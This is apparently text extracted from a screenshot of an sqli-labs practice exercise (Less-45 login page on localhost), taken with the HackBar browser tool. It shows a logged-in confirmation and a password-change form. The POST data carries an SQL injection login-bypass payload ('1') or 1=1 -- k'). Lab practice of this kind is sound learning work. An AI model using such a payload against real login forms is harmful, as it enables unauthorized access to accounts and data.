 YOU ARE LOGGED IN AS
Dumb
You can Change your password here.
Current Password:
New Password:
看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
on Encoding Other
URL
http://127.0.0.1/sqli-labs-master/Less-45/login.php
URL
ute
Post data Referrer User Agent Cookies
login_user=1&login_password=1') or 1=1 -- k